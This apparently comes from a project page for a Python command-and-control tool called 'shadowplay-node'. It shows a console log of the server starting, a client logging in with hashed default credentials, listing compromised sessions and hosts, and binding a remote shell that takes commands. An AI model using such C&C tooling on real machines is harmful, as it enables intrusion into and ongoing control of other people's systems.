 $ python3 shadowplay-node.py -p 10000
<< shadowplay-node command-and-control (C&C) system >>
Starting server...
Getting external IP Address...
* Server hosted on 177.220.172.143:10000 *
11:48:35 (127.0.0.1) --> (177.220.172.143): PING
11:48:35 (177.220.172.143) --> (127.0.0.1): PONG
11:48:37 (127.0.0.1) --> (177.220.172.143): LOGIN 21232f297a57a5a743894a0e4a801fc3:21232f297a57a5a743894a0e4a801fc3
11:48:37 (177.220.172.143): Checking credentials...
11:48:37 (177.220.172.143): Credentials validated. Logging in...
11:48:37 (177.220.172.143): Added d1ac1126418f60913240754d95c1297e in tokens.tmp
11:48:37 (177.220.172.143) --> (127.0.0.1): OK
11:48:41 (127.0.0.1) --> (177.220.172.143): GSS (d1ac1126418f60913240754d95c1297e)
11:48:41 (177.220.172.143): Checking token...
11:48:41 (177.220.172.143): Token OK. Proceeding.
11:48:41 (177.220.172.143): Opening up sessions.txt
11:48:41 (177.220.172.143): Sending sessions.txt lenght
11:48:41 (177.220.172.143): Sending available hosts
11:49:07 (127.0.0.1) --> (177.220.172.143): CONNECT (d1ac1126418f60913240754d95c1297e) -> 127.0.0.1:5001
11:49:07 (177.220.172.143): Checking token...
11:49:07 (177.220.172.143): Token OK. Proceeding.
11:49:07 (177.220.172.143): Binding port to shell...
11:49:07 (177.220.172.143): Shell connected. Receiving commands from now.
11:49:07 (177.220.172.143): Ending session.